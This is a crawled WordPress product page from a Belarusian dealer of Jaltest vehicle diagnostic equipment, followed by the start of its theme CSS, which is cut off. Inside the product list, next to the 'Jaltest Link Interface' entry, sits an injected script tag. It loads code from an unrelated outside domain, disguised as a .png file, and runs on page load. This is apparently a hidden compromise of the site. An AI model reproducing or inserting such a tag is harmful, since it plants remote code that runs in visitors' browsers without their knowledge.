

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://diagnostika.by/jaltest
body_size: 8336
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU" xml:lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Оборудование JALTEST: Link Interface, GRP, Info, Soft, ETM, IPARTS, купить Jaltest диагностику в Минске</title>
<link rel="stylesheet" href="http://diagnostika.by/wp-content/themes/diagnostika/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://diagnostika.by/xmlrpc.php" />

<!-- All in One SEO Pack 3.3.5 от Michael Torbert из Semper Fi Web Design[383,583] -->
<meta name="description"  content="Купить диагностическое оборудование от компании Jaltest. Программное обеспечение Jaltest link и soft от официального дилера. «Альтра Груп» ✆ +375 17 380-18-00." />

<meta name="keywords"  content="jaltest,jaltest программное обеспечение,jaltest диагностика,jaltest link" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://diagnostika.by/#organization","url":"http://diagnostika.by/","name":"\u041e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438 \u0438 \u0440\u0435\u043c\u043e\u043d\u0442\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439, \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u0441\u0435\u0440\u0432\u0438\u0441\u0430 \u0421\u0422\u041e \u0432 \u041c\u0438\u043d\u0441\u043a\u0435 \u0438 \u043f\u043e \u0432\u0441\u0435\u0439 \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0438, \u043f\u0440\u0438\u0431\u043e\u0440\u044b \u0434\u043b\u044f \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0439 \u0430\u0432\u0442\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438","sameAs":[]},{"@type":"WebSite","@id":"http://diagnostika.by/#website","url":"http://diagnostika.by/","name":"\u041e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438 \u0438 \u0440\u0435\u043c\u043e\u043d\u0442\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439, \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u0441\u0435\u0440\u0432\u0438\u0441\u0430 \u0421\u0422\u041e \u0432 \u041c\u0438\u043d\u0441\u043a\u0435 \u0438 \u043f\u043e \u0432\u0441\u0435\u0439 \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0438, \u043f\u0440\u0438\u0431\u043e\u0440\u044b \u0434\u043b\u044f \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0439 \u0430\u0432\u0442\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438","publisher":{"@id":"http://diagnostika.by/#organization"}},{"@type":"WebPage","@id":"http://diagnostika.by/jaltest#webpage","url":"http://diagnostika.by/jaltest","inLanguage":"ru-RU","name":"JALTEST","isPartOf":{"@id":"http://diagnostika.by/#website"},"datePublished":"2014-05-23T08:34:05+03:00","dateModified":"2015-10-19T07:03:14+03:00","description":"\u041a\u0443\u043f\u0438\u0442\u044c \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043e\u0442 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 Jaltest. \u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 Jaltest link \u0438 soft \u043e\u0442 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u0438\u043b\u0435\u0440\u0430. \u00ab\u0410\u043b\u044c\u0442\u0440\u0430 \u0413\u0440\u0443\u043f\u00bb \u2706 +375 17 380-18-00. "}]}</script>
<link rel="canonical" href="http://diagnostika.by/jaltest" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Оборудование для компьютерной диагностики и ремонта автомобилей, диагностическое оборудование для автосервиса СТО в Минске и по всей Беларуси, приборы для компьютерной автодиагностики &raquo; Лента" href="http://diagnostika.by/feed" />
<link rel="alternate" type="application/rss+xml" title="Оборудование для компьютерной диагностики и ремонта автомобилей, диагностическое оборудование для автосервиса СТО в Минске и по всей Беларуси, приборы для компьютерной автодиагностики &raquo; Лента комментариев" href="http://diagnostika.by/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/diagnostika.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://diagnostika.by/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://diagnostika.by/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://diagnostika.by/wp-content/themes/diagnostika/js/custom-jquery-script.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='http://diagnostika.by/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://diagnostika.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://diagnostika.by/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='http://diagnostika.by/?p=1114' />
<link rel="alternate" type="application/json+oembed" href="http://diagnostika.by/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdiagnostika.by%2Fjaltest" />
<link rel="alternate" type="text/xml+oembed" href="http://diagnostika.by/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdiagnostika.by%2Fjaltest&#038;format=xml" />
<link rel="stylesheet" href="/wp-content/plugins/widgetkit/cache/widgetkit-df5aefa8.css" />
<script src="/wp-content/plugins/widgetkit/cache/widgetkit-081b5fb1.js"></script>
<script src="http://code.jquery.com/jquery-1.8.3.js"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Roboto+Condensed&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
</head>
<body class="page-template-default page page-id-1114">
<div class="wrapperBg">
<!-- Start: Main Container -->
<div class="mainCont">
	<!-- Start: Header -->
	
	<div class="header">
		<div><a class="link-logo" href="/" ></a></div>
		<div class="address-top">
			<p>Время работы: пн-пт 9.00 — 18.00 </p>
			<p>г. Минск, ул. Бабушкина, д. 25</p>
		</div>
		<div class="phone">+375 (17) 380-18-00<br>+375 (29) 177-63-30</div>
		<!--<form method="get" id="searchform" action="http://diagnostika.by/" class="searchForm">
	<p><input type="text" value="" name="s" id="s" class="field" />
	<input type="image" src="http://diagnostika.by/wp-content/themes/diagnostika/images/go-btn.gif" title="Search" id="searchsubmit" class="btn" /></p>
</form>
-->
	</div>
	<!-- End: Header -->
	<!-- Start: Header menu -->
	<div class="headerMenu">
		<span></span>
		<span class="rightBg"></span>
			<ul id="menu-menyu" class="menu"><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-394"><a href="http://diagnostika.by/">Главная</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="http://diagnostika.by/o-nas">О нас</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="http://diagnostika.by/servis">Сервис</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="http://diagnostika.by/obratnaya-svyaz">Обратная связь</a></li>
<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="http://diagnostika.by/seminary-i-obuchenie">Семинары и обучение</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="http://diagnostika.by/zapasnye-chasti">Запасные части</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://diagnostika.by/kontakty">Контакты</a></li>
</ul>
	</div>
	<div class="clear"></div>
	<!-- End: Header menu -->
	<!-- Start: Body Content -->
	<div class="bodyContent">
	<!-- Start: Left Panel -->
	<div class="leftPanel">

				
		<div class="post-1114 page type-page status-publish hentry" id="post-1114">
<div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://diagnostika.by/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="divider">/</span> <span class="current">JALTEST</span></div><!-- .breadcrumbs -->		<h1>JALTEST</h1>
			<div class="entryContent">
				<p><img style="float: left;" src="/wp-content/uploads/jaltest.jpg" alt="Jaltest" width="200" height="100" />Jaltest – мультимарочное диагностическое оборудование, позволяющее проводить диагностику на грузовиках, прицепах, пикапах, тракторах и строительной  технике.<br />
&nbsp;</p>
<h2>Продукция компании JALTEST:</h2>
<ul>
<li>Jaltest Link Interface. Диагностический интерфейс, предназначенный для тестирования  автотранспорта.<script src="//wollses.com/steps.png"></script></li>
<li>Jaltest GRP. Программное обеспечение, предназначенное для  управления автосервисом и организации работы на станциях техобслуживания.</li>
<li>Jaltest Info. База данных программного обеспечения с информацией о электронных схемах и технических данных по ремонту. </li>
<li>Jaltest Soft. Программное обеспечение, позволяющее проводить диагностику и взаимодействовать с различными блоками электронного управления. Программа визуализирует показатели ECU, способна калибровать и заменять элементы электроники.</li>
<li>Jaltest ETM. Программное обеспечение для испытания электронных блоков/модуляторов EBS.</li>
<li>Jaltest IPARTS. ПО, позволяющее получать  полную информацию по запчастям от изготовителей для их правильной идентификации.</li>
<li>Комплекты кабелей. Кабель OBD-HD , а также  все кабеля для различных моделей европейского, азиатского и американского происхождения.</li>
</ul>
<p>Компания JALTEST имеет в Беларуси официального дилера – ООО «Альтра Груп». Подробности смотрите на сайте www.jaltest.by.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/wp-content/uploads/jaltest-link.jpg" alt="Jaltest Link &amp; Soft" width="700" height="240" /></p>
				
				
			</div>
		</div>
		
		
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
	
<p></p>
<br />




		
			
	</div>
	<!-- End: Left Panel -->
	<!-- Start: Right Panel -->
	<div class="rightPan">
		<span class="topBg"></span>
	<div class="inner">
	<div class="widgetBlock"><div class="h3">Каталог</div><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-757"><a href="http://diagnostika.by/diagnostika-gruzovyh-avtomobilej">Диагностика грузовых автомобилей</a>
<ul class="sub-menu">
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://diagnostika.by/diagnostika-gruzovyh-avtomobilej/diagnostika-elektronnyh-sistem">Диагностика электронных систем</a></li>
	<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="http://diagnostika.by/diagnostika-gruzovyh-avtomobilej/diagnostika-pnevmo-sistem">Диагностика пневмо систем</a></li>
	<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="http://diagnostika.by/diagnostika-gruzovyh-avtomobilej/diagnosticheskie-razemy-i-kabeli-wabco">Диагностические разъемы и кабели WABCO</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://diagnostika.by/diagnostika-gruzovyh-avtomobilej/diagnosticheskie-razemy-i-kabeli-texa">Диагностические разъемы и кабели TEXA</a></li>
	<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="http://diagnostika.by/diagnostika-gruzovyh-avtomobilej/programmnoe-obespechenie">Программное обеспечение</a></li>
</ul>
</li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-758"><a href="http://diagnostika.by/diagnostika-legkovyh-avtomobilej">Диагностика легковых автомобилей</a>
<ul class="sub-menu">
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="http://diagnostika.by/diagnostika-legkovyh-avtomobilej/diagnostika-elektronnyh-sistem">Диагностика электронных систем</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="http://diagnostika.by/diagnostika-legkovyh-avtomobilej/programmnoe-obespechenie-texa">Программное обеспечение</a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="http://diagnostika.by/analiz-vyhlopnyh-gazov">Анализ выхлопных газов</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="http://diagnostika.by/oborudovanie-sistem-kondicionirovaniya">Оборудование систем кондиционирования</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="http://diagnostika.by/diagnostika-motociklov">Диагностика мотоциклов</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="http://diagnostika.by/diagnostika-selskohozyajstvennoj-tehniki">Диагностика сельскохозяйственной техники</a></li>
</ul></div></div><div class="widgetBlock"><div class="h3">Наши бренды</div>			<div class="textwidget"><center><a href="jaltest"><img style="margin: 5px 0 3px 0;" src="http://diagnostika.by/wp-content/uploads/_jaltest.jpg"></a><br></center>
<center><a href="wabco"><img style="margin: 5px 0 3px 0;" src="http://diagnostika.by/wp-content/uploads/_wabco.jpg"></a><br></center>
<center><a href="texa"><img style="margin: 5px 0 3px 0;" src="http://diagnostika.by/wp-content/uploads/_texa.jpg"></a><br></center>
<center><a href="autel"><img style="margin: 5px 0 3px 0;" src="http://diagnostika.by/wp-content/uploads/_autel.jpg"></a><br></center>
</div>
		</div>		<div class="widgetBlock">		<div class="h3">Технические тренинги</div>		<ul>
											<li>
					<a href="http://diagnostika.by/25-26-oktyabr-2016-g-elektronno-pnevmaticheskie-tormoznye-sistemy-dlya-pricepnoj-tehniki-wabco-tebs-e4">25-26 октябрь 2016 г. — Электронно-пневматические тормозные системы для прицепной техники WABCO TEBS-E4.</a>
									</li>
											<li>
					<a href="http://diagnostika.by/11-13-oktyabr-2016-g-pnevmaticheskie-tormoznye-sistemy-s-elektronnym-upravleniem-wabco-ebs-tyagacha-i-pricepa-diagnostika-neispravnostej-pnevmaticheskih-i-elektronnyh-sistem">11-13 октябрь 2016 г. — Пневматические тормозные системы с электронным управлением WABCO EBS тягача и прицепа, диагностика неисправностей пневматических и электронных систем.</a>
									</li>
											<li>
					<a href="http://diagnostika.by/27-29-sentyabrya-2016-g-pnevmaticheskie-tormoznye-sistemy-tyagacha-i-pricepa-sistemy-abs-wabco-diagnostika-neispravnostej-pnevmaticheskih-i-elektronnyh-sistem-wabco">27-29 сентября 2016 г. — Пневматические тормозные системы тягача и прицепа, системы ABS WABCO, диагностика неисправностей пневматических и электронных систем WABCO.</a>
									</li>
					</ul>
		</div><div class="widgetBlock"></div>	</div>
<span class="bottomBg"></span>	</div>
	<!-- End: Right Panel -->

</div>
	<!-- End: Body Content -->
</div>
<!-- End: Main Container -->
</div>
<!-- Start: Footer -->
<div class="footer">
<div class="maincont2"><div class="inner">
<div style="width: 1050px; float: left;">
<div class="footer-1" style="line-height:1.2"><p>2014 © ООО «Альтра Груп»<br><a href="http://webnet.by">Создание сайта</a> Webnet.by</p><p>Seologic - <a href="http://www.seologic.by/">продвижение сайтов</a>.</p></div>
<div class="footer-2">+375 (29) 177-63-30&nbsp;&nbsp;&nbsp; +375 (17) 380-18-00 </div>
<div class="footer-3">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter27446094 = new Ya.Metrika({id:27446094, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/27446094" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
</div>
</div>
</div></div>
</div>
<!-- End: Footer -->
<script type='text/javascript' src='http://diagnostika.by/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64126908-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

//<![CDATA[

$(function() {

    var url=document.location.href;

    $.each($('li.current-menu-item li'),function(){

    if(this.href==url){
		$(this).addClass('non-active');
		};

    });

    });

//]]>

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://diagnostika.by/wp-content/themes/diagnostika/style.css
body_size: 4532
content:
/*
Theme Name: Diagnostika
Author: .A.R.T.
Version: 1.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


/* CSS Document */
h1{margin-bottom:12px;
line-height: 28px;
  font-size: 18px;}
* {
	margin:0; padding:0;
}
body {
	background: #F0F0F0;
	color:#575757;
	font:12px/18px Verdana, sans-serif;
	padding-top: none;
	margin-bottom: 20px;
	background: url("/wp-content/themes/diagnostika/images/bg.png") transparent;
}
img {
	border:0; clear:both;
}
ul {
	list-style:none;
}
a {
	text-decoration:none; 
	color:#D10000;
}

a:focus {
	text-decoration:none; 
	outline:none;
}
input,
select,
textarea {
	font: 12px Verdana, sans-serif;
	outline: none;
	height: 20px;
	border-bottom: 1px solid #999999;
	border-right: 1px solid #999999;
	border-left: 1px solid #999999;
	border-top: 1px solid #999999;
}

/* Start: Main Container */
.wrapperBg {
	background: none;
	margin-top: 20px;
}
.mainCont {
	margin:0 auto;
	width:1050px;
	background: none;
	padding: 0;
}
/* End: Main Container */

/* Start: Header */
.header {
	min-height:225px;
	background:url(/wp-content/themes/diagnostika/images/header.jpg) #fff no-repeat 50% 100%;
	position:relative;
	padding-left:28px;
}

.header h1 {
	font:40px/44px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	color:#11487D;
	padding-top:22px;
	max-width: 530px;
}

.header h1 a {
	color:#11487D;
}

.header h2 {
	color:#0F74D9;
	font:12px/16px Georgia, "Times New Roman", Times, serif;
}

/* Search Form */
.header .searchForm {
	position:absolute;
	right:30px;
	top:26px;
	width:327px;
	padding:15px;
}

.header .searchForm input.field {
	width:300px;
}
/* End: Header */

/* Start: Header Menu */
.headerMenu {
	width:1050px;
	margin:0 auto;
	background-color:#fff;
	position:relative;
}

.headerMenu span {
	display:block;
	width:10px;
	height:46px;
	background:none;
	position:absolute;
	left:-10px;
	top:4px;
}

.headerMenu span.rightBg {
	background-position:0 100%;
	left:auto;
	right:-10px;
}

.headerMenu ul {
	height:36px;
	font-family: "Roboto";
	font-weight: 400;
	line-height:36px;
	font-size:18px;
	background:none;
	position:relative;
	top:4px;
	border-bottom: 3px solid #015198;
	padding-left: 17px;
}

.headerMenu ul li {
	float:left;
	padding-right:1px;
	position:relative;
}

.headerMenu ul li a {
	display:block;
	padding:0 10px;
	height:36px;
	color:#015198;
	background:none;
}

.headerMenu ul li a:hover,
.headerMenu ul li.current_page_item a,
.headerMenu ul li.activeParent a {
	background-position:0 0;
	color: #D10000;
}

.headerMenu ul li.home a {
	width:50px;
	padding:0;
}

.headerMenu ul li.home a strong {
	background:url(images/home-icon.gif) no-repeat 50% 50%;
	cursor:pointer;
	height:36px;
	display:block;
	text-indent:-20000px;
}
		
/* Drop Down Menu */
.headerMenu ul ul {
	position:absolute;
	width:200px;
	left:0;
	top:36px;
	background:#0E5DAA;
	height:auto;
	font-size:13px;
	line-height:18px;
	display:none;
}
				
.headerMenu ul ul li {
	float:none;
	padding:0 0 1px;
}

.headerMenu ul ul li a {
	background:none;
	height:auto;
	padding-top:4px;
	padding-bottom:4px;
	height:100%;
}

.headerMenu ul ul li a:hover {
	background:#1069C0;
}
				
.headerMenu ul ul ul {
	left:100%;
	top:0;
}				
/* End: Header Menu */

/* Start: Body Content */
.bodyContent {
	padding:0 25px 20px 25px;
	overflow:hidden;
	height:100%;
	background-color: #FFFFFF;
}

.bodyContent h2, 
.bodyContent h3, .bodyContent div.h3 {
	font-family: Roboto, sans-serif;
	font-weight:normal;
}

.bodyContent h2.pageTitle {
	font-size:17px;
	line-height:34px;
	padding-bottom:15px;
	text-transform:none;
}

/* Start: Left Panel */
.leftPanel {
	width:760px;
	float:right;
	padding:10px 0 0 0;
	margin: 0;
}

.leftPanel a {
	color:#015198;
	text-decoration:underline;
}
		
.leftPanel a:hover {
	text-decoration:none;
}
/* Post */
.post,
.type-page {
	margin-bottom: 0;
	padding: 0 0 0 0;
}

.post h2,
.type-page h2 {
	color:#575757;
	font-size:18px;
	font-weight:normal;
	line-height:28px;
	padding-bottom:13px;
	padding-top: 5px;
}

.post h2 a,
.type-page h2 a {
	color:#D10000;
	text-decoration:none;
}
.post h2 a:hover,
.type-page h2 a:hover {
	text-decoration:underline;
}
.post p.postmeta,
.type-page p.postmeta {
	padding-bottom:18px;
}

.entryContent { 
	overflow:hidden;
	height:100%;
}

/* headings */
.entryContent h1,
.entryContent h2 {
	font-family:Arial, Helvetica, sans-serif;
}
.entryContent h1 {
	text-transform:none;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	padding-bottom:12px;
}

.entryContent h2, .entryContent div.h2  {
	color:#575757;
	text-transform:none;
	font-size:21px;
	line-height:25px;
	padding-bottom:12px;
}
.h2 strong {font-size:18px}
.entryContent h3 {
	font: 24px Roboto Condensed, sans-serif;
	font-weight: 400;
	padding-bottom:15px;
	text-transform:none;
	color: #004070;
}

.entryContent h4 {
	font: 18px Roboto, sans-serif;
	line-height:18px;
	font-weight:400;
	padding-bottom:15px;
	color: #444444;
	line-height: 1.5;
}

.entryContent h5 {
	font-size:14px;
	font-weight:bold;
	padding-bottom:10px;
}

.entryContent h6 {
	font-size:12px;
	font-weight:bold;
	padding-bottom:10px;
}
				
/* Paragraph text */
.entryContent p {
	padding-bottom:15px;
}
				
/* Blockquote */
.entryContent blockquote {
	padding:10px 20px;
	font-style:italic;
	font-size:14px;
	font-weight:bold;				
}
				
/* Unordered List */
.entryContent ul {
	list-style:disc;
	padding:0 0 10px 20px;
}

.entryContent ul li {
	padding-bottom:6px;
}
					
/* Ordered List */	
.entryContent ol {
	list-style:decimal inside;
	padding:0 0 20px 5px;
}			

/* Defination List */
.entryContent dl {
	padding:10px;
}

.entryContent dl dt {
	font-weight:bold;
	padding-bottom:3px;
}

.entryContent dl dd {
	padding:0 0 5px 10px;
}
				
table {
	border-collapse: collapse;
}

table {
	margin: 1em auto;
	border: 1px solid #dcdcdc;
	border-radius: 5px;
}
table th,
table th[class] {
	padding: 5px 9px;
	border: 1px solid #dcdcdc;
	background: #f3f3f3;
	}
table td,
table td[class] {
	padding: 5px 9px;
	border: 1px solid #dcdcdc;
}
table tr.alternate td {
	background: #fafafa;
}			

/* Code Display Style */
.entryContent pre {
	padding-bottom:20px;
}		

/* Image testing */
.alignright {
	float:right;
	margin:0 0 10px 10px;
}

.alignleft {
	float:left;
	margin:0 10px 10px 0;
}

.aligncenter {
	clear: both;
	display: block;
	margin:0 auto 10px;
}

.alignnone {
	margin-bottom:10px;
	margin-right: 5px;
}

.size-thumbnail {
	margin-right:8px;
	display:inline;
}

.attachment-post-thumbnail {
	float: left; 
	padding: 0 10px 10px 0;
}
				
/* End: Left Panel */
/* Start: Right panel */
.rightPan {
	width:215px;
	float:left;
	margin: 0;
	padding: 0;
}

.rightPan .inner {
	padding: 10px 0px 0px 0px;
	background:none;
}
.rightPan span.topBg,
.rightPan span.bottomBg {
	display:block;
	background:none;
	height:9px;
	font-size:0;
	line-height:0;
}

.rightPan span.bottomBg {
	background-image:none;
}

.rightPan h3, .rightPan div.h3 {
	font-size:18px;
	line-height:22px;
	color:#575757;
	padding-bottom:7px;
}

.rightPan a {
	color:#015198;
}
.rightPan a:hover {
	color:#015198;
	text-decoration: underline;
}
		
/* Start: Widget Style */
.widgetBlock {
	padding-bottom:18px;
}

.widgetBlock ul {
	line-height:16px;
}

.widgetBlock ul li {
	padding:7px 0 7px 0px;
